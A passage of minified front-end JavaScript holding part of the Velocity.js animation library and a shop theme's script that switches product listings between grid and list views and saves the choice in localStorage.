e.replace(/(rgba?\(\s*)?(\b[a-z]+\b)/g,function(e,t,i){return G.Lists.colorNames.hasOwnProperty(i)?(t||"rgba(")+G.Lists.colorNames[i]+(t?"":",1)"):t+i})},cleanRootPropertyValue:function(e,t){return G.RegEx.valueUnwrap.test(t)&&(t=t.match(G.RegEx.valueUnwrap)[1]),G.Values.isCSSNullValue(t)&&(t=G.Hooks.templates[e][1]),t},extractValue:function(e,t){var i=G.Hooks.registered[e];if(i){e=i[0],i=i[1];return(t=G.Hooks.cleanRootPropertyValue(e,t)).toString().match(G.RegEx.valueSplit)[i]}return t},injectValue:function(e,t,i){var n=G.Hooks.registered[e];if(n){var e=n[0],n=n[1];return(e=(i=G.Hooks.cleanRootPropertyValue(e,i)).toString().match(G.RegEx.valueSplit))[n]=t,e.join(" ")}return i}},Normalizations:{registered:{clip:function(e,t,i){switch(e){case"name":return"clip";case"extract":var n=G.RegEx.wrappedValueAlreadyExtracted.test(i)?i:(n=i.toString().match(G.RegEx.valueUnwrap))?n[1].replace(/,(\s+)?/g," "):i;return n;case"inject":return"rect("+i+")"}},blur:function(e,t,i){switch(e){case"name":return X.State.isFirefox?"filter":"-webkit-filter";case"extract":var n,s=parseFloat(i);return s||0===s||(s=(n=i.toString().match(/blur\(([0-9]+[A-z]+)\)/i))?n[1]:0),s;case"inject":return parseFloat(i)?"blur("+i+")":"none"}},opacity:function(e,t,i){if(C<=8)switch(e){case"name":return"filter";case"extract":var n=i.toString().match(/alpha\(opacity=(.*)\)/i);return n?n[1]/100:1;case"inject":return(t.style.zoom=1)<=parseFloat(i)?"":"alpha(opacity="+parseInt(100*parseFloat(i),10)+")"}else switch(e){case"name":return"opacity";case"extract":case"inject":return i}}},register:function(){function o(e,t,i){if("border-box"===G.getPropertyValue(t,"boxSizing").toString().toLowerCase()!==(i||!1))return 0;for(var n,s=0,e="width"===e?["Left","Right"]:["Top","Bottom"],o=["padding"+e[0],"padding"+e[1],"border"+e[0]+"Width","border"+e[1]+"Width"],a=0;a<o.length;a++)n=parseFloat(G.getPropertyValue(t,o[a])),isNaN(n)||(s+=n);return i?-s:s}function e(n,s){return function(e,t,i){switch(e){case"name":return n;case"extract":return parseFloat(i)+o(n,t,s);case"inject":return parseFloat(i)-o(n,t,s)+"px"}}}C&&!(9<C)||X.State.isGingerbread||(G.Lists.transformsBase=G.Lists.transformsBase.concat(G.Lists.transforms3D));for(var t=0;t<G.Lists.transformsBase.length;t++)!function(){var s=G.Lists.transformsBase[t];G.Normalizations.registered[s]=function(e,t,i){switch(e){case"name":return"transform";case"extract":return j(t)===H||j(t).transformCache[s]===H?/^scale/i.test(s)?1:0:j(t).transformCache[s].replace(/[()]/g,"");case"inject":var n=!1;switch(s.substr(0,s.length-1)){case"translate":n=!/(%|px|em|rem|vw|vh|\d)$/i.test(i);break;case"scal":case"scale":X.State.isAndroid&&j(t).transformCache[s]===H&&i<1&&(i=1),n=!/(\d)$/i.test(i);break;case"skew":case"rotate":n=!/(deg|\d)$/i.test(i)}return n||(j(t).transformCache[s]="("+i+")"),j(t).transformCache[s]}}}();for(var i=0;i<G.Lists.colors.length;i++)!function(){var o=G.Lists.colors[i];G.Normalizations.registered[o]=function(e,t,i){switch(e){case"name":return o;case"extract":var n,s=G.RegEx.wrappedValueAlreadyExtracted.test(i)?i:(n={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"},/^[A-z]+$/i.test(i)?s=n[i]!==H?n[i]:n.black:G.RegEx.isHex.test(i)?s="rgb("+G.Values.hexToRgb(i).join(" ")+")":/^rgba?\(/i.test(i)||(s=n.black),(s||i).toString().match(G.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," "));return(!C||8<C)&&3===s.split(" ").length&&(s+=" 1"),s;case"inject":return/^rgb/.test(i)?i:(C<=8?4===i.split(" ").length&&(i=i.split(/\s+/).slice(0,3).join(" ")):3===i.split(" ").length&&(i+=" 1"),(C<=8?"rgb":"rgba")+"("+i.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")")}}}();G.Normalizations.registered.innerWidth=e("width",!0),G.Normalizations.registered.innerHeight=e("height",!0),G.Normalizations.registered.outerWidth=e("width"),G.Normalizations.registered.outerHeight=e("height")}},Names:{camelCase:function(e){return e.replace(/-(\w)/g,function(e,t){return t.toUpperCase()})},SVGAttribute:function(e){var t="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(C||X.State.isAndroid&&!X.State.isChrome)&&(t+="|transform"),new RegExp("^("+t+")$","i").test(e)},prefixCheck:function(e){if(X.State.prefixMatches[e])return[X.State.prefixMatches[e],!0];for(var t=["","Webkit","Moz","ms","O"],i=0,n=t.length;i<n;i++){var s=0===i?e:t[i]+e.replace(/^\w/,function(e){return e.toUpperCase()});if(Y.isString(X.State.prefixElement.style[s]))return[X.State.prefixMatches[e]=s,!0]}return[e,!1]}},Values:{hexToRgb:function(e){return e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(e,t,i,n){return t+t+i+i+n+n}),(e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e))?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]:[0,0,0]},isCSSNullValue:function(e){return!e||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)},getUnitType:function(e){return/^(rotate|skew)/i.test(e)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e)?"":"px"},getDisplayType:function(e){e=e&&e.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(e)?"inline":/^(li)$/i.test(e)?"list-item":/^(tr)$/i.test(e)?"table-row":/^(table)$/i.test(e)?"table":/^(tbody)$/i.test(e)?"table-row-group":"block"},addClass:function(e,t){var i;e&&(e.classList?e.classList.add(t):Y.isString(e.className)?e.className+=(e.className.length?" ":"")+t:(i=e.getAttribute(C<=7?"className":"class")||"",e.setAttribute("class",i+(i?" ":"")+t)))},removeClass:function(e,t){var i;e&&(e.classList?e.classList.remove(t):Y.isString(e.className)?e.className=e.className.toString().replace(new RegExp("(^|\\s)"+t.split(" ").join("|")+"(\\s|$)","gi")," "):(i=e.getAttribute(C<=7?"className":"class")||"",e.setAttribute("class",i.replace(new RegExp("(^|s)"+t.split(" ").join("|")+"(s|$)","gi")," "))))}},getPropertyValue:function(e,t,i,r){function l(e,t){var i=0;if(C<=8)i=R.css(e,t);else{var n=!1;/^(width|height)$/.test(t)&&0===G.getPropertyValue(e,"display")&&(n=!0,G.setPropertyValue(e,"display",G.Values.getDisplayType(e)));var s=function(){n&&G.setPropertyValue(e,"display","none")};if(!r){if("height"===t&&"border-box"!==G.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var o=e.offsetHeight-(parseFloat(G.getPropertyValue(e,"borderTopWidth"))||0)-(parseFloat(G.getPropertyValue(e,"borderBottomWidth"))||0)-(parseFloat(G.getPropertyValue(e,"paddingTop"))||0)-(parseFloat(G.getPropertyValue(e,"paddingBottom"))||0);return s(),o}if("width"===t&&"border-box"!==G.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var a=e.offsetWidth-(parseFloat(G.getPropertyValue(e,"borderLeftWidth"))||0)-(parseFloat(G.getPropertyValue(e,"borderRightWidth"))||0)-(parseFloat(G.getPropertyValue(e,"paddingLeft"))||0)-(parseFloat(G.getPropertyValue(e,"paddingRight"))||0);return s(),a}}a=j(e)===H?N.getComputedStyle(e,null):j(e).computedStyle?j(e).computedStyle:j(e).computedStyle=N.getComputedStyle(e,null),"borderColor"===t&&(t="borderTopColor"),""!==(i=9===C&&"filter"===t?a.getPropertyValue(t):a[t])&&null!==i||(i=e.style[t]),s()}return"auto"!==i||!/^(top|right|bottom|left)$/i.test(t)||("fixed"===(s=l(e,"position"))||"absolute"===s&&/top|left/i.test(t))&&(i=R(e).position()[t]+"px"),i}var n,s,o;if(G.Hooks.registered[t]?(s=t,o=G.Hooks.getRoot(s),i===H&&(i=G.getPropertyValue(e,G.Names.prefixCheck(o)[0])),G.Normalizations.registered[o]&&(i=G.Normalizations.registered[o]("extract",e,i)),n=G.Hooks.extractValue(s,i)):G.Normalizations.registered[t]&&("transform"!==(i=G.Normalizations.registered[t]("name",e))&&(a=l(e,G.Names.prefixCheck(i)[0]),G.Values.isCSSNullValue(a)&&G.Hooks.templates[t]&&(a=G.Hooks.templates[t][1])),n=G.Normalizations.registered[t]("extract",e,a)),!/^[\d-]/.test(n)){var a=j(e);if(a&&a.isSVG&&G.Names.SVGAttribute(t))if(/^(height|width)$/i.test(t))try{n=e.getBBox()[t]}catch(e){n=0}else n=e.getAttribute(t);else n=l(e,G.Names.prefixCheck(t)[0])}return G.Values.isCSSNullValue(n)&&(n=0),X.debug,n},setPropertyValue:function(e,t,i,n,s){var o=t;if("scroll"===t)s.container?s.container["scroll"+s.direction]=i:"Left"===s.direction?N.scrollTo(i,s.alternateValue):N.scrollTo(s.alternateValue,i);else if(G.Normalizations.registered[t]&&"transform"===G.Normalizations.registered[t]("name",e))G.Normalizations.registered[t]("inject",e,i),o="transform",i=j(e).transformCache[t];else{if(G.Hooks.registered[t]&&(s=t,a=G.Hooks.getRoot(t),n=n||G.getPropertyValue(e,a),i=G.Hooks.injectValue(s,i,n),t=a),G.Normalizations.registered[t]&&(i=G.Normalizations.registered[t]("inject",e,i),t=G.Normalizations.registered[t]("name",e)),o=G.Names.prefixCheck(t)[0],C<=8)try{e.style[o]=i}catch(e){X.debug}else{var a=j(e);a&&a.isSVG&&G.Names.SVGAttribute(t)?e.setAttribute(t,i):e.style[o]=i}X.debug}return[o,i]},flushTransformCache:function(t){var i,n,s,o="",e=j(t);(C||X.State.isAndroid&&!X.State.isChrome)&&e&&e.isSVG?(i={translate:[(e=function(e){return parseFloat(G.getPropertyValue(t,e))})("translateX"),e("translateY")],skewX:[e("skewX")],skewY:[e("skewY")],scale:1!==e("scale")?[e("scale"),e("scale")]:[e("scaleX"),e("scaleY")],rotate:[e("rotateZ"),0,0]},R.each(j(t).transformCache,function(e){/^translate/i.test(e)?e="translate":/^scale/i.test(e)?e="scale":/^rotate/i.test(e)&&(e="rotate"),i[e]&&(o+=e+"("+i[e].join(" ")+") ",delete i[e])})):(R.each(j(t).transformCache,function(e){return n=j(t).transformCache[e],"transformPerspective"===e?(s=n,!0):(9===C&&"rotateZ"===e&&(e="rotate"),void(o+=e+n+" "))}),s&&(o="perspective"+s+" "+o)),G.setPropertyValue(t,"transform",o)}};G.Hooks.register(),G.Normalizations.register(),X.hook=function(e,n,s){var o;return e=v(e),R.each(e,function(e,t){var i;j(t)===H&&X.init(t),s===H?o===H&&(o=G.getPropertyValue(t,n)):("transform"===(i=G.setPropertyValue(t,n,s))[0]&&X.CSS.flushTransformCache(t),o=i)}),o};var d=function e(){function t(){return s?C.promise||null:o}function i(O,x){function i(e){var I,P,t,i;if(D.begin&&0===E)try{D.begin.call(S,S)}catch(e){setTimeout(function(){throw e},1)}if("scroll"===k){var n,s,o,a=/^x$/i.test(D.axis)?"Left":"Top",r=parseFloat(D.offset)||0;D.container?Y.isWrapped(D.container)||Y.isNode(D.container)?(D.container=D.container[0]||D.container,o=(n=D.container["scroll"+a])+R(O).position()[a.toLowerCase()]+r):D.container=null:(n=X.State.scrollAnchor[X.State["scrollProperty"+a]],s=X.State.scrollAnchor[X.State["scrollProperty"+("Left"===a?"Top":"Left")]],o=R(O).offset()[a.toLowerCase()]+r),z={scroll:{rootPropertyValue:!1,startValue:n,currentValue:n,endValue:o,unitType:"",easing:D.easing,scrollData:{container:D.container,direction:a,alternateValue:s}},element:O},X.debug}else if("reverse"===k){if(!(I=j(O)))return;if(!I.tweensContainer)return void R.dequeue(O,D.queue);for(var l in"none"===I.opts.display&&(I.opts.display="auto"),"hidden"===I.opts.visibility&&(I.opts.visibility="visible"),I.opts.loop=!1,I.opts.begin=null,I.opts.complete=null,A.easing||delete D.easing,A.duration||delete D.duration,D=R.extend({},I.opts,D),P=R.extend(!0,{},I?I.tweensContainer:null))P.hasOwnProperty(l)&&"element"!==l&&(t=P[l].startValue,P[l].startValue=P[l].currentValue=P[l].endValue,P[l].endValue=t,Y.isEmptyObject(A)||(P[l].easing=D.easing),X.debug);z=P}else if("start"===k){(I=j(O))&&I.tweensContainer&&!0===I.isAnimating&&(P=I.tweensContainer);var d,c=function(e,t){var i,n=G.Hooks.getRoot(e),s=!1,o=t[0],a=t[1],r=t[2];if(I&&I.isSVG||"tween"===n||!1!==G.Names.prefixCheck(n)[1]||G.Normalizations.registered[n]!==H){(D.display!==H&&null!==D.display&&"none"!==D.display||D.visibility!==H&&"hidden"!==D.visibility)&&/opacity|filter/.test(e)&&!r&&0!==o&&(r=0),D._cacheValues&&P&&P[e]?(r===H&&(r=P[e].endValue+P[e].unitType),s=I.rootPropertyValueCache[n]):G.Hooks.registered[e]?r===H?(s=G.getPropertyValue(O,n),r=G.getPropertyValue(O,e,s)):s=G.Hooks.templates[n][1]:r===H&&(r=G.getPropertyValue(O,e));var l,d,c=!1,t=function(e,t){var t=(t||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(e){return i=e,""}),i=i||G.Values.getUnitType(e);return[t,i]};if(r!==o&&Y.isString(r)&&Y.isString(o)){i="";for(var u=0,p=0,f=[],h=[],m=0,g=0,v=0,r=G.Hooks.fixColors(r),o=G.Hooks.fixColors(o);u<r.length&&p<o.length;){var y=r[u],w=o[p];if(/[\d\.-]/.test(y)&&/[\d\.-]/.test(w)){for(var b=y,x=w,S=".",T=".";++u<r.length;){if((y=r[u])===S)S="..";else if(!/\d/.test(y))break;b+=y}for(;++p<o.length;){if((w=o[p])===T)T="..";else if(!/\d/.test(w))break;x+=w}var C,k,_=G.Hooks.getUnit(r,u),E=G.Hooks.getUnit(o,p);u+=_.length,p+=E.length,_===E?b===x?i+=b+_:(i+="{"+f.length+(g?"!":"")+"}"+_,f.push(parseFloat(b)),h.push(parseFloat(x))):(C=parseFloat(b),k=parseFloat(x),i+=(m<5?"calc":"")+"("+(C?"{"+f.length+(g?"!":"")+"}":"0")+_+" + "+(k?"{"+(f.length+(C?1:0))+(g?"!":"")+"}":"0")+E+")",C&&(f.push(C),h.push(0)),k&&(f.push(0),h.push(k)))}else{if(y!==w){m=0;break}i+=y,u++,p++,0===m&&"c"===y||1===m&&"a"===y||2===m&&"l"===y||3===m&&"c"===y||4<=m&&"("===y?m++:(m&&m<5||4<=m&&")"===y&&--m<5)&&(m=0),0===g&&"r"===y||1===g&&"g"===y||2===g&&"b"===y||3===g&&"a"===y||3<=g&&"("===y?(3===g&&"a"===y&&(v=1),g++):v&&","===y?3<++v&&(g=v=0):(v&&g<(v?5:4)||(v?4:3)<=g&&")"===y&&--g<(v?5:4))&&(g=v=0)}}u===r.length&&p===o.length||(X.debug,i=H),i&&(f.length?(X.debug,r=f,o=h,l=d=""):i=H)}if(i||(r=(n=t(e,r))[0],d=n[1],o=(n=t(e,o))[0].replace(/^([+-\/*])=/,function(e,t){return c=t,""}),l=n[1],r=parseFloat(r)||0,o=parseFloat(o)||0,"%"===l&&(/^(fontSize|lineHeight)$/.test(e)?(o/=100,l="em"):/^scale/.test(e)?(o/=100,l=""):/(Red|Green|Blue)$/i.test(e)&&(o=o/100*255,l=""))),/[\/*]/.test(c))l=d;else if(d!==l&&0!==r)if(0===o)l=d;else{M=M||function(){var e={myParent:O.parentNode||B.body,position:G.getPropertyValue(O,"position"),fontSize:G.getPropertyValue(O,"fontSize")},t=e.position===$.lastPosition&&e.myParent===$.lastParent,i=e.fontSize===$.lastFontSize;$.lastParent=e.myParent,$.lastPosition=e.position,$.lastFontSize=e.fontSize;var n,s={};return i&&t?(s.emToPx=$.lastEmToPx,s.percentToPxWidth=$.lastPercentToPxWidth,s.percentToPxHeight=$.lastPercentToPxHeight):(n=I&&I.isSVG?B.createElementNS("http://www.w3.org/2000/svg","rect"):B.createElement("div"),X.init(n),e.myParent.appendChild(n),R.each(["overflow","overflowX","overflowY"],function(e,t){X.CSS.setPropertyValue(n,t,"hidden")}),X.CSS.setPropertyValue(n,"position",e.position),X.CSS.setPropertyValue(n,"fontSize",e.fontSize),X.CSS.setPropertyValue(n,"boxSizing","content-box"),R.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(e,t){X.CSS.setPropertyValue(n,t,"100%")}),X.CSS.setPropertyValue(n,"paddingLeft","100em"),s.percentToPxWidth=$.lastPercentToPxWidth=(parseFloat(G.getPropertyValue(n,"width",null,!0))||1)/100,s.percentToPxHeight=$.lastPercentToPxHeight=(parseFloat(G.getPropertyValue(n,"height",null,!0))||1)/100,s.emToPx=$.lastEmToPx=(parseFloat(G.getPropertyValue(n,"paddingLeft"))||1)/100,e.myParent.removeChild(n)),null===$.remToPx&&($.remToPx=parseFloat(G.getPropertyValue(B.body,"fontSize"))||16),null===$.vwToPx&&($.vwToPx=parseFloat(N.innerWidth)/100,$.vhToPx=parseFloat(N.innerHeight)/100),s.remToPx=$.remToPx,s.vwToPx=$.vwToPx,s.vhToPx=$.vhToPx,X.debug,s}();var A=/margin|padding|left|right|width|text|word|letter/i.test(e)||/X$/.test(e)||"x"===e?"x":"y";switch(d){case"%":r*="x"==A?M.percentToPxWidth:M.percentToPxHeight;break;case"px":break;default:r*=M[d+"ToPx"]}switch(l){case"%":r*=1/("x"==A?M.percentToPxWidth:M.percentToPxHeight);break;case"px":break;default:r*=1/M[l+"ToPx"]}}switch(c){case"+":o=r+o;break;case"-":o=r-o;break;case"*":o*=r;break;case"/":o=r/o}z[e]={rootPropertyValue:s,startValue:r,currentValue:r,endValue:o,unitType:l,easing:a},i&&(z[e].pattern=i),X.debug}else X.debug};for(d in T)if(T.hasOwnProperty(d)){var u=G.Names.camelCase(d),p=(i=T[d],m=f=p=void 0,Y.isFunction(i)&&(i=i.call(O,x,_)),Y.isArray(i)?(p=i[0],m=!Y.isArray(i[1])&&/^[\d-]/.test(i[1])||Y.isFunction(i[1])||G.RegEx.isHex.test(i[1])?i[1]:Y.isString(i[1])&&!G.RegEx.isHex.test(i[1])&&X.Easings[i[1]]||Y.isArray(i[1])?(f=W(i[1],D.duration),i[2]):i[1]||i[2]):p=i,f=f||D.easing,Y.isFunction(p)&&(p=p.call(O,x,_)),Y.isFunction(m)&&(m=m.call(O,x,_)),[p||0,f,m]);if(V(G.Lists.colors)){var f=p[0],h=p[1],m=p[2];if(G.RegEx.isHex.test(f)){for(var g=["Red","Green","Blue"],v=G.Values.hexToRgb(f),y=m?G.Values.hexToRgb(m):H,w=0;w<g.length;w++){var b=[v[w]];h&&b.push(h),y!==H&&b.push(y[w]),c(u+g[w],b)}continue}}c(u,p)}z.element=O}z.element&&(G.Values.addClass(O,"velocity-animating"),L.push(z),(I=j(O))&&(""===D.queue&&(I.tweensContainer=z,I.opts=D),I.isAnimating=!0),E===_-1?(X.State.calls.push([L,S,D,null,C.resolver,null,0]),!1===X.State.isTicking&&(X.State.isTicking=!0,F())):E++)}var M,e,t,D=R.extend({},X.defaults,A),z={};switch(j(O)===H&&X.init(O),parseFloat(D.delay)&&!1!==D.queue&&R.queue(O,D.queue,function(e,t){if(!0===t)return!0;X.velocityQueueEntryFlag=!0;t=X.State.delayedElements.count++;X.State.delayedElements[t]=O;var i,t=(i=t,function(){X.State.delayedElements[i]=!1,e()});j(O).delayBegin=(new Date).getTime(),j(O).delay=parseFloat(D.delay),j(O).delayTimer={setTimeout:setTimeout(e,parseFloat(D.delay)),next:t}}),D.duration.toString().toLowerCase()){case"fast":D.duration=200;break;case"normal":D.duration=400;break;case"slow":D.duration=600;break;default:D.duration=parseFloat(D.duration)||1}!1!==X.mock&&(!0===X.mock?D.duration=D.delay=1:(D.duration*=parseFloat(X.mock)||1,D.delay*=parseFloat(X.mock)||1)),D.easing=W(D.easing,D.duration),D.begin&&!Y.isFunction(D.begin)&&(D.begin=null),D.progress&&!Y.isFunction(D.progress)&&(D.progress=null),D.complete&&!Y.isFunction(D.complete)&&(D.complete=null),D.display!==H&&null!==D.display&&(D.display=D.display.toString().toLowerCase(),"auto"===D.display&&(D.display=X.CSS.Values.getDisplayType(O))),D.visibility!==H&&null!==D.visibility&&(D.visibility=D.visibility.toString().toLowerCase()),D.mobileHA=D.mobileHA&&X.State.isMobile&&!X.State.isGingerbread,!1===D.queue?D.delay?(e=X.State.delayedElements.count++,X.State.delayedElements[e]=O,t=e,e=function(){X.State.delayedElements[t]=!1,i()},j(O).delayBegin=(new Date).getTime(),j(O).delay=parseFloat(D.delay),j(O).delayTimer={setTimeout:setTimeout(i,parseFloat(D.delay)),next:e}):i():R.queue(O,D.queue,function(e,t){return!0===t?(C.promise&&C.resolver(S),!0):(X.velocityQueueEntryFlag=!0,void i())}),""!==D.queue&&"fx"!==D.queue||"inprogress"===R.queue(O)[0]||R.dequeue(O)}var n,s,o,a,S,T,r=arguments[0]&&(arguments[0].p||R.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||Y.isString(arguments[0].properties));Y.isWrapped(this)?(s=!1,a=0,o=S=this):(s=!0,a=1,S=r?arguments[0].elements||arguments[0].e:arguments[0]);var C={promise:null,resolver:null,rejecter:null};if(s&&X.Promise&&(C.promise=new X.Promise(function(e,t){C.resolver=e,C.rejecter=t})),A=r?(T=arguments[0].properties||arguments[0].p,arguments[0].options||arguments[0].o):(T=arguments[a],arguments[a+1]),S=v(S)){var k,_=S.length,E=0;if(!/^(stop|finish|finishAll|pause|resume)$/i.test(T)&&!R.isPlainObject(A))for(var A={},l=a+1;l<arguments.length;l++)Y.isArray(arguments[l])||!/^(fast|normal|slow)$/i.test(arguments[l])&&!/^\d/.test(arguments[l])?Y.isString(arguments[l])||Y.isArray(arguments[l])?A.easing=arguments[l]:Y.isFunction(arguments[l])&&(A.complete=arguments[l]):A.duration=arguments[l];switch(T){case"scroll":k="scroll";break;case"reverse":k="reverse";break;case"pause":var d=(new Date).getTime();return R.each(S,function(e,t){y(t,d)}),R.each(X.State.calls,function(e,n){var s=!1;n&&R.each(n[1],function(e,i){var t=A===H?"":A;return!0!==t&&n[2].queue!==t&&(A!==H||!1!==n[2].queue)||(R.each(S,function(e,t){if(t===i)return n[5]={resume:!1},!(s=!0)}),!s&&void 0)})}),t();case"resume":return R.each(S,function(e,t){w(t)}),R.each(X.State.calls,function(e,n){var s=!1;n&&R.each(n[1],function(e,i){var t=A===H?"":A;return!0!==t&&n[2].queue!==t&&(A!==H||!1!==n[2].queue)||!n[5]||(R.each(S,function(e,t){if(t===i)return n[5].resume=!0,!(s=!0)}),!s&&void 0)})}),t();case"finish":case"finishAll":case"stop":R.each(S,function(e,t){j(t)&&j(t).delayTimer&&(clearTimeout(j(t).delayTimer.setTimeout),j(t).delayTimer.next&&j(t).delayTimer.next(),delete j(t).delayTimer),"finishAll"!==T||!0!==A&&!Y.isString(A)||(R.each(R.queue(t,Y.isString(A)?A:""),function(e,t){Y.isFunction(t)&&t()}),R.queue(t,Y.isString(A)?A:"",[]))});var c=[];return R.each(X.State.calls,function(s,o){o&&R.each(o[1],function(e,i){var n=A===H?"":A;if(!0!==n&&o[2].queue!==n&&(A!==H||!1!==o[2].queue))return!0;R.each(S,function(e,t){t===i&&(!0!==A&&!Y.isString(A)||(R.each(R.queue(t,Y.isString(A)?A:""),function(e,t){Y.isFunction(t)&&t(null,!0)}),R.queue(t,Y.isString(A)?A:"",[])),"stop"===T?((t=j(t))&&t.tweensContainer&&!1!==n&&R.each(t.tweensContainer,function(e,t){t.endValue=t.currentValue}),c.push(s)):"finish"!==T&&"finishAll"!==T||(o[2].duration=1))})})}),"stop"===T&&(R.each(c,function(e,t){I(t,!0)}),C.promise&&C.resolver(S)),t();default:if(!R.isPlainObject(T)||Y.isEmptyObject(T)){if(Y.isString(T)&&X.Redirects[T]){var u=(n=R.extend({},A)).duration,p=n.delay||0;return!0===n.backwards&&(S=R.extend(!0,[],S).reverse()),R.each(S,function(e,t){parseFloat(n.stagger)?n.delay=p+parseFloat(n.stagger)*e:Y.isFunction(n.stagger)&&(n.delay=p+n.stagger.call(t,e,_)),n.drag&&(n.duration=parseFloat(u)||(/^(callout|transition)/.test(T)?1e3:400),n.duration=Math.max(n.duration*(n.backwards?1-e/_:(e+1)/_),.75*n.duration,200)),X.Redirects[T].call(t,t,n||{},e,_,S,C.promise?C:H)}),t()}var f="Velocity: First argument ("+T+") was not a property map, a known action, or a registered redirect. Aborting.";return C.promise?C.rejecter(new Error(f)):N.console,t()}k="start"}var $={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},L=[];R.each(S,function(e,t){Y.isNode(t)&&i(t,e)}),(n=R.extend({},X.defaults,A)).loop=parseInt(n.loop,10);var h=2*n.loop-1;if(n.loop)for(var m=0;m<h;m++){var g={delay:n.delay,progress:n.progress};m===h-1&&(g.display=n.display,g.visibility=n.visibility,g.complete=n.complete),e(S,"reverse",g)}return t()}C.promise&&(T&&A&&!1===A.promiseRejectEmpty?C.resolver():C.rejecter())};(X=R.extend(d,X)).animate=d;var _=N.requestAnimationFrame||i;return X.State.isMobile||B.hidden===H||((a=function(){B.hidden?(_=function(e){return setTimeout(function(){e(!0)},16)},F()):_=N.requestAnimationFrame||i})(),B.addEventListener("visibilitychange",a)),e.Velocity=X,e!==N&&(e.fn.velocity=d,e.fn.velocity.defaults=X.defaults),R.each(["Down","Up"],function(e,c){X.Redirects["slide"+c]=function(i,e,n,t,s,o){var e=R.extend({},e),a=e.begin,r=e.complete,l={},d={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""};e.display===H&&(e.display="Down"===c?"inline"===X.CSS.Values.getDisplayType(i)?"inline-block":"block":"none"),e.begin=function(){for(var e in 0===n&&a&&a.call(s,s),d){var t;d.hasOwnProperty(e)&&(l[e]=i.style[e],t=G.getPropertyValue(i,e),d[e]="Down"===c?[t,0]:[0,t])}l.overflow=i.style.overflow,i.style.overflow="hidden"},e.complete=function(){for(var e in l)l.hasOwnProperty(e)&&(i.style[e]=l[e]);n===t-1&&(r&&r.call(s,s),o&&o.resolver(s))},X(i,d,e)}}),R.each(["In","Out"],function(e,l){X.Redirects["fade"+l]=function(e,t,i,n,s,o){var a=R.extend({},t),r=a.complete,t={opacity:"In"===l?1:0};0!==i&&(a.begin=null),a.complete=i!==n-1?null:function(){r&&r.call(s,s),o&&o.resolver(s)},a.display===H&&(a.display="In"===l?"auto":"none"),X(this,t,a)}}),X}function b(e){return-e.tension*e.x-e.friction*e.v}function x(e,t,i){e={x:e.x+i.dx*t,v:e.v+i.dv*t,tension:e.tension,friction:e.friction};return{dx:e.v,dv:b(e)}}jQuery.fn.velocity=jQuery.fn.animate}(window.jQuery||window.Zepto||window,window,window?window.document:void 0)},"object"==typeof e&&"object"==typeof e.exports?e.exports=n():void 0!==(n="function"==typeof(n=n)?n.call(t,i,t,e):n)&&(e.exports=n)},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}i(28),i(21),i(25),i(23),i(20),i(19),i(8),i(14),i(17),i(18),i(7);var s,l=n(i(2)),d=n(i(10)),c=n(i(3)),u=n(i(12)),p=n(i(13)),f=n(i(1)),o=n(i(22));for(s in i(15),i(16),i(9),i(11),i(24),o.default.prototype)f.default[s]=o.default.prototype[s];$(document).ready(function(){var e=$(".js-dropdown"),t=new d.default,i=$('.js-top-menu ul[data-depth="0"]'),n=new l.default(e),s=new p.default(i),e=new c.default,i=new u.default;n.init(),t.init(),s.init(),e.init(),i.init();var o,i=localStorage.getItem("classView"),a=$("#js-product-list .products article"),r=$("#left-column, #right-column").length;i&&$("#js-product-list .products").removeClass().addClass("products").addClass("row").addClass(i),$("body").on("click","#grid",function(){localStorage.setItem("classView","grid"),$("#grid").addClass("active"),$("#list").removeClass("active"),2==r?a.attr("class","product-miniature js-product-miniature col-6 col-sm-4 col-md-6 col-lg-6 col-xl-4"):1==r?a.attr("class","product-miniature js-product-miniature col-6 col-sm-4 col-md-4 col-lg-4 col-xl-3"):a.attr("class","product-miniature js-product-miniature col-6 col-sm-4 col-md-3 col-xl-2"),$("#js-product-list .products").removeClass("list").addClass("grid")}),$("body").on("click","#list",function(){localStorage.setItem("classView","list"),$("#list").addClass("active"),$("#grid").removeClass("active"),$("#js-product-list .products").removeClass("grid").addClass("list"),a.attr("class","product-miniature js-product-miniature  col-12")}),"list"==localStorage.getItem("classView")&&($("#list").trigger("click"),$("#grid").removeClass("active"),$("#list").addClass("active")),""==localStorage.getItem("classView")&&($("#grid").trigger("click"),localStorage.setItem("classView","grid")),f.default.on("updateProductList",function(e){"grid"==localStorage.getItem("classView")?($("#grid").trigger("click"),$("#list").removeClass("active"),$("#js-product-list .products").removeClass("list").addClass("grid"),2==r?a.attr("class","product-miniature js-product-miniature col-6"):1==r?a.attr("class","product-miniature js-product-miniature col-6 col-sm-4 col-md-3 col-lg-4 col-xl-3"):a.attr("class","product-miniature js-product-miniature col-6 col-sm-4 col-md-3 col-xl-2")):"list"==localStorage.getItem("classView")?($("#list").trigger("click"),$("#list").addClass("active"),$("#grid").removeClass("active"),$("#js-product-list .products").removeClass("grid").addClass("list"),a.attr("class","product-miniature js-product-miniature col-12")):($("#grid").trigger("click"),localStorage.setItem("classView","grid"),2==r?a.attr("class","product-miniature js-product-miniature 